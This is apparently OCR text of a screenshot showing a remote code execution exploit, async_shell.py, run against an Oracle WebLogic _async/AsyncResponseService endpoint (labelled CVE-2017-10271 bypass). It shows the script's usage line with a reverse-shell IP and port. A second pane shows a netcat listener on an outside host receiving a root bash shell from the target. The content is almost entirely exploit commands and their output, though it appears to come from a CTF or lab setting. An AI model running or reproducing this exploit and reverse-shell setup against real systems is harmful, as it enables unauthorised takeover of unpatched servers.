 C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python async_shell.py http://10.10.20.166:7001/_async/AsyncResponseService 47.97.112.98 8989
Bypass
By jas502n
No Pactch For CVE-2017-10271
_async/AsyncResponseService RCE
>>>> usage: python test.py url reserve_ip reserve_port
status_code:202
C:\Users\CTF\Desktop>
hz-canyouseeme.cc - nc -lvvp 8989 - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@hz.canyouseeme.cc:22
要添加当前会话，点击左侧的箭头按钮。
1 hz-canyouseeme.cc × 2 hz-canyouseeme.cc × 3 hz-canyouseeme.cc × 4 kali × +
root@Root-47 ~ nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from [ ] port 8989 [tcp/*] accepted (family 2, sport 24946)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@afad7eee0cc8:~/Oracle/Middleware/user_projects/domains/base_domain#